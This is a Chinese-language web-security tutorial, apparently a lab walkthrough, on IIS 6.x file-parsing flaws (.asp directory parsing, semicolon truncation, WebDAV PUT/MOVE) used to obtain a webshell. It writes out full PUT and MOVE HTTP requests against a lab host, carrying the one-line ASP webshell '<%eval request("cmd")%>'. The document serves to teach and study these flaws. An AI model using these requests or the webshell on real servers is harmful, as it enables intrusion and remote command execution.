| 类型 | 代码量 | 作用 |

|---|---|---|

| 一句话木马 | 代码量极少 | 配合webshell管理工具使用 |

| 小马 | 代码量比小马多 | |

| 大马 | 代码量最多 | 功能比较完善(执行命令,文件操作等) |

| 图片马 | 里面传有一句话木马 |



文件解析漏洞是由于中间件错误的将特殊格式的文件解析成可执行网页文件(脚本),配合文件上传漏洞进行GetShell的漏洞!

一:IIS解析漏洞

1.1:IIS6.X

环境:windows server 2003

方式一:目录解析

在网站下建立文件夹的名字为 .asp/1.jpg 的文件夹,其目录内的任何扩展名的文件都被IIS当作asp文件来解析并执行。



方式二:畸形文件解析

在IIS 6 处理文件解析时,分号可以起到截断的效果。也就是说 shell.asp;.jpg会被服务器看成是shell.asp。另外IIS6.0默认的可执行文件除了asp还包含 asa\cer

# 我们将大马整到虚拟机中,然后在给它命名为1.asp;.jpg



方式三:PUT上传漏洞( 123.asp;.jpg 解析成asp )

IIS Server 在 Web 服务扩展中开启了 WebDAV ,配置了可以写入的权限,造成任意文件上传



第一步:OPTIONS探测支持的方法



第二步:PUT 一个webshell

PUT /123.txt HTTP/1.1

Host: 192.168.0.180

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i

mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Length: 23

<%eval request("cmd")%>



第三步:重命名该文件

MOVE /123.txt HTTP/1.1

Host: 192.168.0.180

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i

mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Destination: http://192.168.0.180/123.asp;.jpg

Connection: close

Content-Length: 0



第四步:验证

好小子,离成功又近一步!!!